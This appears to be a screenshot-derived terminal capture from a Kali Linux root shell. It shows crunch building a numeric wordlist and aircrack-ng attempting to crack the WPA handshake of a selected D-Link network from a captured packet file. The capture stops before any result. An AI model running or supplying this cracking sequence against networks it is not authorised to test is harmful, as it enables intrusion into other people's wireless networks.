 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# crunch 11 11 -t 1391040%%%% -o password.txt
Crunch will now generate the following amount of data: 120000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000
crunch: 100% completed generating output
┌──(root㉿kali)-[~]
└─# aircrack-ng -a2 /root/Desktop/wifi.cap -w password.txt
Reading packets, please wait...
Opening /root/Desktop/wifi.cap
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR WPA (0 handshake)
2 3C:E5:A6:20:91:61 CATR-GUEST WPA (0 handshake)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ? 3
Reading packets, please wait...
Opening /root/Desktop/wifi.cap
Read 4257 packets.
1 potential targets